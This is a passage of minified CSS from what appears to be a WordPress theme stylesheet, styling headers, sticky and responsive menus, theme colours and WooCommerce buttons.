li:first-child{border-right-width:0}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:1px}.header-plain:not(.menuo-right) #Header .top_bar_left{width:auto!important}.header-stack.header-center #Top_bar #menu{display:inline-block!important}.header-simple #Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}.header-simple #Header a.responsive-menu-toggle{display:block;right:10px}.header-simple #Top_bar #menu > ul{width:100%;float:left}.header-simple #Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}.header-simple #Top_bar #menu ul li a{padding:0 20px;margin:0;display:block;height:auto;line-height:normal;border:none}.header-simple #Top_bar #menu ul li a:after{display:none}.header-simple #Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}.header-simple #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}.header-simple #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}.header-simple #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}.header-simple #Top_bar #menu ul li.hover a{border-bottom:0}.header-simple #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}.header-simple #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin:0!important;width:auto!important;background-image:none}.header-simple #Top_bar #menu ul li ul li{width:100%!important;display:block;padding:0;}.header-simple #Top_bar #menu ul li ul li a{padding:0 20px 0 30px}.header-simple #Top_bar #menu ul li ul li a .menu-arrow{display:none}.header-simple #Top_bar #menu ul li ul li a span{padding:0}.header-simple #Top_bar #menu ul li ul li a span:after{display:none!important}.header-simple #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}.header-simple #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}.header-simple #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 20px 0 40px}.rtl.header-simple #Top_bar #menu{left:1px;right:auto}.rtl.header-simple #Top_bar a.responsive-menu-toggle{left:10px;right:auto}.rtl.header-simple #Top_bar #menu ul li.submenu .menu-toggle{left:0;right:auto}.rtl.header-simple #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl.header-simple #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.menu-highlight #Top_bar .menu > li{margin:0 2px}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{margin:20px 0;padding:0;-webkit-border-radius:5px;border-radius:5px}.menu-highlight #Top_bar .menu > li > a:after{display:none}.menu-highlight #Top_bar .menu > li > a span:not(.description){line-height:50px}.menu-highlight #Top_bar .menu > li > a span.description{display:none}.menu-highlight.header-stack #Top_bar .menu > li > a{margin:10px 0!important}.menu-highlight.header-stack #Top_bar .menu > li > a span:not(.description){line-height:40px}.menu-highlight.header-transparent #Top_bar .menu > li > a{margin:5px 0}.menu-highlight.header-simple #Top_bar #menu ul li,.menu-highlight.header-creative #Top_bar #menu ul li{margin:0}.menu-highlight.header-simple #Top_bar #menu ul li > a,.menu-highlight.header-creative #Top_bar #menu ul li > a{-webkit-border-radius:0;border-radius:0}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a{margin:10px 0!important;padding:5px 0!important}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a span{line-height:30px!important}.header-modern.menu-highlight.menuo-right .menu_wrapper{margin-right:20px}.menu-line-below #Top_bar .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below-80 #Top_bar:not(.is-sticky) .menu > li > a:after{height:4px;left:10%;top:50%;margin-top:20px;width:80%}.menu-line-below-80-1 #Top_bar:not(.is-sticky) .menu > li > a:after{height:1px;left:10%;top:50%;margin-top:20px;width:80%}.menu-link-color #Top_bar .menu > li > a:after{display:none!important}.menu-arrow-top #Top_bar .menu > li > a:after{background:none repeat scroll 0 0 rgba(0,0,0,0)!important;border-color:#ccc transparent transparent;border-style:solid;border-width:7px 7px 0;display:block;height:0;left:50%;margin-left:-7px;top:0!important;width:0}.menu-arrow-top #Top_bar.is-sticky .menu > li > a:after{top:0!important}.menu-arrow-bottom #Top_bar .menu > li > a:after{background:none!important;border-color:transparent transparent #ccc;border-style:solid;border-width:0 7px 7px;display:block;height:0;left:50%;margin-left:-7px;top:auto;bottom:0;width:0}.menu-arrow-bottom #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:0}.menuo-no-borders #Top_bar .menu > li > a span{border-width:0!important}.menuo-no-borders #Header_creative #Top_bar .menu > li > a span{border-bottom-width:0}.menuo-no-borders.header-plain #Top_bar a#header_cart,.menuo-no-borders.header-plain #Top_bar a#search_button,.menuo-no-borders.header-plain #Top_bar .wpml-languages,.menuo-no-borders.header-plain #Top_bar a.action_button{border-width:0}.menuo-right #Top_bar .menu_wrapper{float:right}.menuo-right.header-stack:not(.header-center) #Top_bar .menu_wrapper{margin-right:150px}body.header-creative{padding-left:50px}body.header-creative.header-open{padding-left:250px}body.error404,body.under-construction,body.template-blank{padding-left:0!important}.header-creative.footer-fixed #Footer,.header-creative.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{box-sizing:border-box;padding-left:50px;}.header-open.footer-fixed #Footer,.header-open.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{padding-left:250px;}.header-rtl.header-creative.footer-fixed #Footer,.header-rtl.header-creative.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-left:0;padding-right:50px;}.header-rtl.header-open.footer-fixed #Footer,.header-rtl.header-open.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-right:250px;}#Header_creative{background-color:#fff;position:fixed;width:250px;height:100%;left:-200px;top:0;z-index:9002;-webkit-box-shadow:2px 0 4px 2px rgba(0,0,0,.15);box-shadow:2px 0 4px 2px rgba(0,0,0,.15)}#Header_creative .container{width:100%}#Header_creative .creative-wrapper{opacity:0;margin-right:50px}#Header_creative a.creative-menu-toggle{display:block;width:34px;height:34px;line-height:34px;font-size:22px;text-align:center;position:absolute;top:10px;right:8px;border-radius:3px}.admin-bar #Header_creative a.creative-menu-toggle{top:42px}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .top_bar_left{width:100%!important;float:none}#Header_creative #Top_bar .top_bar_right{width:100%!important;float:none;height:auto;margin-bottom:35px;text-align:center;padding:0 20px;top:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0}#Header_creative #Top_bar .logo{float:none;text-align:center;margin:15px 0}#Header_creative #Top_bar #menu{background-color:transparent}#Header_creative #Top_bar .menu_wrapper{float:none;margin:0 0 30px}#Header_creative #Top_bar .menu > li{width:100%;float:none;position:relative}#Header_creative #Top_bar .menu > li > a{padding:0;text-align:center}#Header_creative #Top_bar .menu > li > a:after{display:none}#Header_creative #Top_bar .menu > li > a span{border-right:0;border-bottom-width:1px;line-height:38px}#Header_creative #Top_bar .menu li ul{left:100%;right:auto;top:0;box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03);-webkit-box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03)}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu{margin:0;width:700px!important;}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu > li > ul{left:0}#Header_creative #Top_bar .menu li ul li a{padding-top:9px;padding-bottom:8px}#Header_creative #Top_bar .menu li ul li ul{top:0}#Header_creative #Top_bar .menu > li > a span.description{display:block;font-size:13px;line-height:28px!important;clear:both}#Header_creative #Top_bar .search_wrapper{left:100%;top:auto;bottom:0}#Header_creative #Top_bar a#header_cart{display:inline-block;float:none;top:3px}#Header_creative #Top_bar a#search_button{display:inline-block;float:none;top:3px}#Header_creative #Top_bar .wpml-languages{display:inline-block;float:none;top:0}#Header_creative #Top_bar .wpml-languages.enabled:hover a.active{padding-bottom:11px}#Header_creative #Top_bar .action_button{display:inline-block;float:none;top:16px;margin:0}#Header_creative #Top_bar .banner_wrapper{display:block;text-align:center}#Header_creative #Top_bar .banner_wrapper img{max-width:100%;height:auto;display:inline-block}#Header_creative #Action_bar{display:none;position:absolute;bottom:0;top:auto;clear:both;padding:0 20px;box-sizing:border-box}#Header_creative #Action_bar .contact_details{text-align:center;margin-bottom:20px}#Header_creative #Action_bar .contact_details li{padding:0}#Header_creative #Action_bar .social{float:none;text-align:center;padding:5px 0 15px}#Header_creative #Action_bar .social li{margin-bottom:2px}#Header_creative #Action_bar .social-menu{float:none;text-align:center}#Header_creative #Action_bar .social-menu li{border-color:rgba(0,0,0,.1)}#Header_creative .social li a{color:rgba(0,0,0,.5)}#Header_creative .social li a:hover{color:#000}#Header_creative .creative-social{position:absolute;bottom:10px;right:0;width:50px}#Header_creative .creative-social li{display:block;float:none;width:100%;text-align:center;margin-bottom:5px}.header-creative .fixed-nav.fixed-nav-prev{margin-left:50px}.header-creative.header-open .fixed-nav.fixed-nav-prev{margin-left:250px}.menuo-last #Header_creative #Top_bar .menu li.last ul{top:auto;bottom:0}.header-open #Header_creative{left:0}.header-open #Header_creative .creative-wrapper{opacity:1;margin:0!important;}.header-open #Header_creative .creative-menu-toggle,.header-open #Header_creative .creative-social{display:none}.header-open #Header_creative #Action_bar{display:block}body.header-rtl.header-creative{padding-left:0;padding-right:50px}.header-rtl #Header_creative{left:auto;right:-200px}.header-rtl #Header_creative .creative-wrapper{margin-left:50px;margin-right:0}.header-rtl #Header_creative a.creative-menu-toggle{left:8px;right:auto}.header-rtl #Header_creative .creative-social{left:0;right:auto}.header-rtl #Footer #back_to_top.sticky{right:125px}.header-rtl #popup_contact{right:70px}.header-rtl #Header_creative #Top_bar .menu li ul{left:auto;right:100%}.header-rtl #Header_creative #Top_bar .search_wrapper{left:auto;right:100%;}.header-rtl .fixed-nav.fixed-nav-prev{margin-left:0!important}.header-rtl .fixed-nav.fixed-nav-next{margin-right:50px}body.header-rtl.header-creative.header-open{padding-left:0;padding-right:250px!important}.header-rtl.header-open #Header_creative{left:auto;right:0}.header-rtl.header-open #Footer #back_to_top.sticky{right:325px}.header-rtl.header-open #popup_contact{right:270px}.header-rtl.header-open .fixed-nav.fixed-nav-next{margin-right:250px}#Header_creative.active{left:-1px;}.header-rtl #Header_creative.active{left:auto;right:-1px;}#Header_creative.active .creative-wrapper{opacity:1;margin:0}.header-creative .vc_row[data-vc-full-width]{padding-left:50px}.header-creative.header-open .vc_row[data-vc-full-width]{padding-left:250px}.header-open .vc_parallax .vc_parallax-inner { left:auto; width: calc(100% - 250px); }.header-open.header-rtl .vc_parallax .vc_parallax-inner { left:0; right:auto; }#Header_creative.scroll{height:100%;overflow-y:auto}#Header_creative.scroll:not(.dropdown) .menu li ul{display:none!important}#Header_creative.scroll #Action_bar{position:static}#Header_creative.dropdown{outline:none}#Header_creative.dropdown #Top_bar .menu_wrapper{float:left}#Header_creative.dropdown #Top_bar #menu ul li{position:relative;float:left}#Header_creative.dropdown #Top_bar #menu ul li a:after{display:none}#Header_creative.dropdown #Top_bar #menu ul li a span{line-height:38px;padding:0}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:38px;height:38px;line-height:38px;font-size:26px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Header_creative.dropdown #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Header_creative.dropdown #Top_bar #menu ul li.hover a{border-bottom:0}#Header_creative.dropdown #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none}#Header_creative.dropdown #Top_bar #menu ul li ul li{width:100%!important}#Header_creative.dropdown #Top_bar #menu ul li ul li a{padding:0 10px;text-align:center}#Header_creative.dropdown #Top_bar #menu ul li ul li a .menu-arrow{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul li a span{padding:0}#Header_creative.dropdown #Top_bar #menu ul li ul li a span:after{display:none!important}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Header_creative.dropdown #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Header_creative{transition: left .5s ease-in-out, right .5s ease-in-out;}#Header_creative .creative-wrapper{transition: opacity .5s ease-in-out, margin 0s ease-in-out .5s;}#Header_creative.active .creative-wrapper{transition: opacity .5s ease-in-out, margin 0s ease-in-out;}}@media only screen and (min-width: 1240px){#Top_bar.is-sticky{position:fixed!important;width:100%;left:0;top:-60px;height:60px;z-index:701;background:#fff;opacity:.97;-webkit-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);box-shadow:0 2px 5px 0 rgba(0,0,0,0.1)}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width:1240px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}#Top_bar.is-sticky .top_bar_left,#Top_bar.is-sticky .top_bar_right,#Top_bar.is-sticky .top_bar_right:before{background:none}#Top_bar.is-sticky .top_bar_right{top:-4px;height:auto;}#Top_bar.is-sticky .top_bar_right_wrapper{top:15px}.header-plain #Top_bar.is-sticky .top_bar_right_wrapper{top:0}#Top_bar.is-sticky .logo{width:auto;margin:0 30px 0 20px;padding:0}#Top_bar.is-sticky #logo,#Top_bar.is-sticky .custom-logo-link{padding:5px 0!important;height:50px!important;line-height:50px!important}.logo-no-sticky-padding #Top_bar.is-sticky #logo{height:60px!important;line-height:60px!important}#Top_bar.is-sticky #logo img.logo-main{display:none}#Top_bar.is-sticky #logo img.logo-sticky{display:inline;max-height:35px;}#Top_bar.is-sticky .menu_wrapper{clear:none}#Top_bar.is-sticky .menu_wrapper .menu > li > a{padding:15px 0}#Top_bar.is-sticky .menu > li > a,#Top_bar.is-sticky .menu > li > a span{line-height:30px}#Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}#Top_bar.is-sticky .menu > li > a span.description{display:none}#Top_bar.is-sticky .secondary_menu_wrapper,#Top_bar.is-sticky .banner_wrapper{display:none}.header-overlay #Top_bar.is-sticky{display:none}.sticky-dark #Top_bar.is-sticky,.sticky-dark #Top_bar.is-sticky #menu{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky .menu > li > a{color:#fff}.sticky-dark #Top_bar.is-sticky .top_bar_right a:not(.action_button){color:rgba(255,255,255,.8)}.sticky-dark #Top_bar.is-sticky .wpml-languages a.active,.sticky-dark #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(0,0,0,0.1);border-color:rgba(0,0,0,0.1)}.sticky-white #Top_bar.is-sticky,.sticky-white #Top_bar.is-sticky #menu{background:rgba(255,255,255,.8)}.sticky-white #Top_bar.is-sticky .menu > li > a{color:#222}.sticky-white #Top_bar.is-sticky .top_bar_right a:not(.action_button){color:rgba(0,0,0,.8)}.sticky-white #Top_bar.is-sticky .wpml-languages a.active,.sticky-white #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(255,255,255,0.1);border-color:rgba(0,0,0,0.1)}}@media only screen and (min-width: 768px) and (max-width: 1240px){.header_placeholder{height:0!important}}@media only screen and (max-width: 1239px){#Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}#Top_bar a.responsive-menu-toggle{display:block}#Top_bar #menu > ul{width:100%;float:left}#Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}#Top_bar #menu ul li a{padding:0 25px;margin:0;display:block;height:auto;line-height:normal;border:none}#Top_bar #menu ul li a:after{display:none}#Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}#Top_bar #menu ul li a span.description{margin:0 0 0 5px}#Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:15px;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Top_bar #menu ul li.hover a{border-bottom:0}#Top_bar #menu ul li a span:after{display:none!important}#Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none!important;box-shadow:0 0 0 0 transparent!important;-webkit-box-shadow:0 0 0 0 transparent!important}#Top_bar #menu ul li ul li{width:100%!important}#Top_bar #menu ul li ul li a{padding:0 20px 0 35px}#Top_bar #menu ul li ul li a .menu-arrow{display:none}#Top_bar #menu ul li ul li a span{padding:0}#Top_bar #menu ul li ul li a span:after{display:none!important}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Top_bar #menu ul li ul li ul li a{padding:0 20px 0 45px}.rtl #Top_bar #menu{left:1px;right:auto}.rtl #Top_bar a.responsive-menu-toggle{left:20px;right:auto}.rtl #Top_bar #menu ul li.submenu .menu-toggle{left:15px;right:auto;border-left:none;border-right:1px solid #eee}.rtl #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.header-stack .menu_wrapper a.responsive-menu-toggle{position:static!important;margin:11px 0!important}.header-stack .menu_wrapper #menu{left:0;right:auto}.rtl.header-stack #Top_bar #menu{left:auto;right:0}.admin-bar #Header_creative{top:32px}.header-creative.layout-boxed{padding-top:85px}.header-creative.layout-full-width #Wrapper{padding-top:60px}#Header_creative{position:fixed;width:100%;left:0!important;top:0;z-index:1001}#Header_creative .creative-wrapper{display:block!important;opacity:1!important}#Header_creative .creative-menu-toggle,#Header_creative .creative-social{display:none!important;opacity:1!important}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar #logo,#Header_creative #Top_bar .custom-logo-link{height:50px;line-height:50px;padding:5px 0}#Header_creative #Top_bar #logo img.logo-sticky{max-height:40px!important}#Header_creative #logo img.logo-main{display:none}#Header_creative #logo img.logo-sticky{display:inline-block}.logo-no-sticky-padding #Header_creative #Top_bar #logo{height:60px;line-height:60px;padding:0}.logo-no-sticky-padding #Header_creative #Top_bar #logo img.logo-sticky{max-height:60px!important}#Header_creative #Action_bar{display:none}#Header_creative #Top_bar .top_bar_right{height:60px;top:0}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0;padding-top:9px}#Header_creative.scroll{overflow:visible!important}}#Header_wrapper, #Intro {background-color: #101720;}#Subheader {background-color: rgba(227,231,235,1);}.header-classic #Action_bar, .header-fixed #Action_bar, .header-plain #Action_bar, .header-split #Action_bar, .header-stack #Action_bar {background-color: #2C2C2C;}#Sliding-top {background-color: #101720;}#Sliding-top a.sliding-top-control {border-right-color: #101720;}#Sliding-top.st-center a.sliding-top-control,#Sliding-top.st-left a.sliding-top-control {border-top-color: #101720;}#Footer {background-color: #101720;}body, ul.timeline_items, .icon_box a .desc, .icon_box a:hover .desc, .feature_list ul li a, .list_item a, .list_item a:hover,.widget_recent_entries ul li a, .flat_box a, .flat_box a:hover, .story_box .desc, .content_slider.carouselul li a .title,.content_slider.flat.description ul li .desc, .content_slider.flat.description ul li a .desc, .post-nav.minimal a i {color: #626262;}.post-nav.minimal a svg {fill: #626262;}.themecolor, .opening_hours .opening_hours_wrapper li span, .fancy_heading_icon .icon_top,.fancy_heading_arrows .icon-right-dir, .fancy_heading_arrows .icon-left-dir, .fancy_heading_line .title,.button-love a.mfn-love, .format-link .post-title .icon-link, .pager-single > span, .pager-single a:hover,.widget_meta ul, .widget_pages ul, .widget_rss ul, .widget_mfn_recent_comments ul li:after, .widget_archive ul,.widget_recent_comments ul li:after, .widget_nav_menu ul, .woocommerce ul.products li.product .price, .shop_slider .shop_slider_ul li .item_wrapper .price,.woocommerce-page ul.products li.product .price, .widget_price_filter .price_label .from, .widget_price_filter .price_label .to,.woocommerce ul.product_list_widget li .quantity .amount, .woocommerce .product div.entry-summary .price, .woocommerce .star-rating span,#Error_404 .error_pic i, .style-simple #Filters .filters_wrapper ul li a:hover, .style-simple #Filters .filters_wrapper ul li.current-cat a,.style-simple .quick_fact .title {color: #009bac;}.themebg,#comments .commentlist > li .reply a.comment-reply-link,#Filters .filters_wrapper ul li a:hover,#Filters .filters_wrapper ul li.current-cat a,.fixed-nav .arrow,.offer_thumb .slider_pagination a:before,.offer_thumb .slider_pagination a.selected:after,.pager .pages a:hover,.pager .pages a.active,.pager .pages span.page-numbers.current,.pager-single span:after,.portfolio_group.exposure .portfolio-item .desc-inner .line,.Recent_posts ul li .desc:after,.Recent_posts ul li .photo .c,.slider_pagination a.selected,.slider_pagination .slick-active a,.slider_pagination a.selected:after,.slider_pagination .slick-active a:after,.testimonials_slider .slider_images,.testimonials_slider .slider_images a:after,.testimonials_slider .slider_images:before,#Top_bar a#header_cart span,.widget_categories ul,.widget_mfn_menu ul li a:hover,.widget_mfn_menu ul li.current-menu-item:not(.current-menu-ancestor) > a,.widget_mfn_menu ul li.current_page_item:not(.current_page_ancestor) > a,.widget_product_categories ul,.widget_recent_entries ul li:after,.woocommerce-account table.my_account_orders .order-number a,.woocommerce-MyAccount-navigation ul li.is-active a,.style-simple .accordion .question:after,.style-simple .faq .question:after,.style-simple .icon_box .desc_wrapper .title:before,.style-simple #Filters .filters_wrapper ul li a:after,.style-simple .article_box .desc_wrapper p:after,.style-simple .sliding_box .desc_wrapper:after,.style-simple .trailer_box:hover .desc,.tp-bullets.simplebullets.round .bullet.selected,.tp-bullets.simplebullets.round .bullet.selected:after,.tparrows.default,.tp-bullets.tp-thumbs .bullet.selected:after{background-color: #009bac;}.Latest_news ul li .photo, .Recent_posts.blog_news ul li .photo, .style-simple .opening_hours .opening_hours_wrapper li label,.style-simple .timeline_items li:hover h3, .style-simple .timeline_items li:nth-child(even):hover h3,.style-simple .timeline_items li:hover .desc, .style-simple .timeline_items li:nth-child(even):hover,.style-simple .offer_thumb .slider_pagination a.selected {border-color: #009bac;}a {color: #3144AD;}a:hover {color: #1a2a80;}*::-moz-selection {background-color: #626262;color: white;}*::selection {background-color: #626262;color: white;}.blockquote p.author span, .counter .desc_wrapper .title, .article_box .desc_wrapper p, .team .desc_wrapper p.subtitle,.pricing-box .plan-header p.subtitle, .pricing-box .plan-header .price sup.period, .chart_box p, .fancy_heading .inside,.fancy_heading_line .slogan, .post-meta, .post-meta a, .post-footer, .post-footer a span.label, .pager .pages a, .button-love a .label,.pager-single a, #comments .commentlist > li .comment-author .says, .fixed-nav .desc .date, .filters_buttons li.label, .Recent_posts ul li a .desc .date,.widget_recent_entries ul li .post-date, .tp_recent_tweets .twitter_time, .widget_price_filter .price_label, .shop-filters .woocommerce-result-count,.woocommerce ul.product_list_widget li .quantity, .widget_shopping_cart ul.product_list_widget li dl, .product_meta .posted_in,.woocommerce .shop_table .product-name .variation > dd, .shipping-calculator-button:after,.shop_slider .shop_slider_ul li .item_wrapper .price del,.testimonials_slider .testimonials_slider_ul li .author span, .testimonials_slider .testimonials_slider_ul li .author span a, .Latest_news ul li .desc_footer,.share-simple-wrapper .icons a {color: #626262;}h1, h1 a, h1 a:hover, .text-logo #logo { color: #101720; }h2, h2 a, h2 a:hover { color: #101720; }h3, h3 a, h3 a:hover { color: #101720; }h4, h4 a, h4 a:hover, .style-simple .sliding_box .desc_wrapper h4 { color: #101720; }h5, h5 a, h5 a:hover { color: #101720; }h6, h6 a, h6 a:hover,a.content_link .title { color: #101720; }.dropcap, .highlight:not(.highlight_image) {background-color: #001fde;}a.button, a.tp-button {background-color: #009bac;color: #ffffff;}.button-stroke a.button, .button-stroke a.button .button_icon i, .button-stroke a.tp-button {border-color: #009bac;color: #ffffff;}.button-stroke a:hover.button, .button-stroke a:hover.tp-button {background-color: #009bac !important;color: #fff;}a.button_theme, a.tp-button.button_theme,button, input[type="submit"], input[type="reset"], input[type="button"] {background-color: #009bac;color: #ffffff;}.button-stroke a.button.button_theme,.button-stroke a.button.button_theme .button_icon i, .button-stroke a.tp-button.button_theme,.button-stroke button, .button-stroke input[type="submit"], .button-stroke input[type="reset"], .button-stroke input[type="button"] {border-color: #009bac;color: #009bac !important;}.button-stroke a.button.button_theme:hover, .button-stroke a.tp-button.button_theme:hover,.button-stroke button:hover, .button-stroke input[type="submit"]:hover, .button-stroke input[type="reset"]:hover, .button-stroke input[type="button"]:hover {background-color: #009bac !important;color: #ffffff !important;}a.mfn-link {color: #626262;}a.mfn-link-2 span, a:hover.mfn-link-2 span:before, a.hover.mfn-link-2 span:before, a.mfn-link-5 span, a.mfn-link-8:after, a.mfn-link-8:before {background: #626262;}a:hover.mfn-link {color: #626262;}a.mfn-link-2 span:before, a:hover.mfn-link-4:before, a:hover.mfn-link-4:after, a.hover.mfn-link-4:before, a.hover.mfn-link-4:after, a.mfn-link-5:before, a.mfn-link-7:after, a.mfn-link-7:before {background: #626262;}a.mfn-link-6:before {border-bottom-color: #626262;}.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover{background-color: #009bac;color: #fff;}.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover{background-color: #009bac;color: #fff;}.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce #respond input#submit[disabled]:disabled,.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce a.button[disabled]:disabled,.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce button.button[disabled]:disabled,.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce input.button[disabled]:disabled{background-color: #009bac;color: #fff;}.woocommerce #respond input#submit.disabled:hover,.woocommerce #respond input#submit:disabled:hover,.woocommerce #respond input#submit[disabled]:disabled:hover,.woocommerce a.button.disabled:hover,.woocommerce a.button:disabled:hover,.woocommerce a.button[disabled]:disabled:hover,.woocommerce button.button.disabled:hover,.woocommerce button.button:disabled:hover,.woocommerce button.button[disabled]:disabled:hover,.woocommerce input.button.disabled:hover,.woocommerce input.button:disabled:hover,.woocommerce input.button[disabled]:disabled:hover{background-color: #009bac;color: #fff;}.button-stroke.woocommerce-page #respond input#submit,.button-stroke.woocommerce-page a.button,.button-stroke.woocommerce-page button.button,.button-stroke.woocommerce-page input.button{border: 2px solid #009bac !important;color: #009bac !important;}.button-stroke.woocommerce-page #respond input#submit:hover,.button-stroke.woocommerce-page a.button:hover,.button-stroke.woocommerce-page button.button:hover,.button-stroke.woocommerce-page input.button:hover{background-color: #009bac !important;color: #fff !important;}.column_column ul, .column_column ol, .the_content_wrapper ul, .the_content_wrapper ol {color: #656b6f;}.hr_color, .hr_color hr, .hr_dots span {color: #001fde;background: #001fde;}.hr_zigzag i {color: #001fde;}.highlight-left:after,.highlight-right:after {background: #001fde;}@media only screen and (max-width: 767px) {.highlight-left .wrap:first-child,.highlight-right .wrap:last-child {background: #001fde;}}#Header .top_bar_left, .header-classic #Top_bar, .header-plain #Top_bar, .header-stack #Top_bar, .header-split #Top_bar,.header-fixed #Top_bar, .header-below #Top_bar, #Header_creative, #Top_bar #menu, .sticky-tb-color #Top_bar.is-sticky {background-color: #d9dde1;}#Top_bar .wpml-languages a.active, #Top_bar .wpml-languages ul.wpml-lang-dropdown {background-color: #d9dde1;}#Top_bar .top_bar_right:before {background-color: #e3e3e3;}#Header .top_bar_right {background-color: #f5f5f5;}#Top_bar .top_bar_right a:not(.action_button) {color: #444444;}a.action_button{background-color: #f7f7f7;color: #747474;}.button-stroke a.action_button{border-color: #f7f7f7;}.button-stroke a.action_button:hover{background-color: #f7f7f7!important;}#Top_bar .menu > li > a,#Top_bar #menu ul li.submenu .menu-toggle {color: #717981;}#Top_bar .menu > li.current-menu-item > a,#Top_bar .menu > li.current_page_item > a,#Top_bar .menu > li.current-menu-parent > a,#Top_bar .menu > li.current-page-parent > a,#Top_bar .menu > li.current-menu-ancestor > a,#Top_bar .menu > li.current-page-ancestor > a,#Top_bar .menu > li.current_page_ancestor > a,#Top_bar .menu > li.hover > a {color: #001fde;}#Top_bar .menu > li a:after {background: #001fde;}.menuo-arrows #Top_bar .menu > li.submenu > a > span:not(.description)::after {border-top-color: #717981;}#Top_bar .menu > li.current-menu-item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-parent.submenu > a > 